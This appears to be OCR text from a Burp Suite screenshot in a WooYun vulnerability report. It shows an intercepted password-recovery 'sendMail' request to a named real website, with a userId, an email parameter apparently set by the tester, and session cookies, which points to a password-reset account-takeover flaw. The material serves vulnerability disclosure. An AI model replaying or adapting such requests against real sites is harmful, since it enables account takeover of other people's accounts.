 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://www.ctnma.cn:80 [101.226.250.196]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST
/ioop-bcs-web/sys/sys-pwd-question!sendMail.do?&orgId=ff8080814f0108aa014f1c364f520e46&userId=RzjaG2Wmx31qBrlj50PGu2u35V768BTAl5cN2
ghOmb6DUJRVGmw38DGgs/MMzrZOlhzcTFM3e0hffx4Cn+06ZA==&mail=54 5@qq.com HTTP/1.1
Host: www.ctnma.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://www.ctnma.cn/ioop-bcs-web/sys/sys-pwd-question!check.do
Cookie: nmacookie-22605=FOLFKIMAFIEN; JSESSIONID=0941439286060473EB3F7C792CC50A99-n1;
Hm_lvt_3b54884d81a75fe9845f744ad15faaa0=1439286030,1439287615; Hm_lpvt_3b54884d81a75fe9845f744ad15faaa0=1439289754
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 0
? < + > Type a search term 0 matches
www.wooyun.org